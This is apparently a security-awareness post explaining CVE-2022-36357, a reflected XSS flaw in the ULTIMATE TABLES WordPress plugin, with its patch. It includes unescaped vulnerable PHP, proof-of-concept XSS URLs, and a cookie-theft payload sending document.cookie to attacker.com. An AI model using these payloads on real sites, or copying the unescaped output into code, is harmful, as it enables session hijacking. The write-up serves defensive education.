
In 2022, a serious vulnerability was found in the Webpsilon ULTIMATE TABLES WordPress plugin, versions up to and including 1.6.5. Tracked as CVE-2022-36357, this flaw allows an attacker to perform unauthenticated reflected Cross-Site Scripting (XSS) attacks on websites using this plugin.
Unlike stored XSS, reflected XSS involves sending malicious code in a single URL. If a victim clicks the link, the browser executes the injected JavaScript in the context of the site's domain. This kind of vulnerability can lead to stolen cookies, session hijacking, or even full account takeover if exploited properly.
This post breaks down how this vulnerability works, shows proof-of-concept code, and helps you understand the risk and fix.
Patch: Fixed in version 1.6.6 and above
The bug comes from improper sanitization and escaping of user input in a public query parameter, which gets reflected into the HTML page without filtering.
References
- Wordfence Advisory
- WPScan Vulnerability DB: CVE-2022-36357
- NVD Entry
Where’s the Problem?
ULTIMATE TABLES lets WordPress users easily create and manage tables for displaying information. To show a table, the plugin handles a GET parameter from the URL—typically something like ?ulttable=XX.
In vulnerable versions, this input was not sanitized or escaped before being put into the HTML page. An attacker could inject malicious JavaScript code by manipulating this parameter.
Example vulnerable code snippet
// File: ultimate-tables/init.php (simplified)
if (isset($_GET['ulttable'])) {
echo '<div>' . $_GET['ulttable'] . '</div>';
}
No escaping or filtering! Browsers will parse whatever is injected, including JavaScript inside <script> tags or event attributes.
An attacker crafts a URL like
https://targetsite.com/?ulttable=%3Cscript%3Ealert(document.cookie)%3C%2Fscript%3E
Decoded, that's
https://targetsite.com/?ulttable=<script>alert(document.cookie)</script>;
If an admin or logged-in user clicks this link, JavaScript code runs in their browser!
Here’s a Proof-of-Concept (PoC) URL
https://victimsite.com/?ulttable=%3Cimg%20src=x%20onerror=alert('XSSed')%3E
%3E is >
What happens:
This injects <img src=x onerror=alert('XSSed')> into the page, popping an alert box with "XSSed"—proving code execution.
If you visit that URL on a vulnerable site, the following happens
<div><img src=x onerror=alert('XSSed')></div>
When the page loads, the img tag has an error (since "x" is not a real image), so onerror runs: alert('XSSed').
Instead of an alert box, attackers can steal cookies
https://victimsite.com/?ulttable=%3Cscript%3Edocument.location='https://attacker.com/steal?c='+document.cookie%3C%2Fscript%3E
How to Fix
Upgrade to ULTIMATE TABLES version 1.6.6 or later.
This release fixes the bug by properly escaping the output, like so
echo '<div>' . esc_html($_GET['ulttable']) . '</div>';
If running ULTIMATE TABLES ≤ 1.6.5, you’re vulnerable.
- Scan your site with security plugins like Wordfence or WPScan.
Conclusion
CVE-2022-36357 is a classic reflected XSS that can affect any WordPress site running a vulnerable version of ULTIMATE TABLES. The fix is simple and the issue is well-known, but even today, many sites run old plugins, making them easy targets.
If you use this plugin:
Use security tools to monitor for exploitation attempts.
> Stay safe—keep your plugins and WordPress up to date!
For more
- Wordfence Vulnerability Advisory on CVE-2022-36357
- WPScan Advisory
*Exclusive content written for your security awareness. All demonstration code and examples are for educational and testing purposes only. Do not use on systems you don’t own or have written permission to test.*
Timeline
Published on: 11/17/2022 23:15:00 UTC
Last modified on: 05/24/2023 16:15:00 UTC